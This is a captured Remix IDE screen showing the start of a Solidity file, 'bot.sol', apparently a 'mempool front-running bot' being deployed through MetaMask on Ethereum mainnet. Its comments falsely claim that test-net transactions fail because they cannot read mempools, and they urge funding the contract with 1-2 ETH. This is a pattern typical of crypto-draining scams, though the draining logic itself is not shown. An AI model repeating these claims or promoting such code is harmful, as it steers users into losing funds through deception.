 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x1E9...1A3d3 (1.3649809
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Cohen DeFi
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>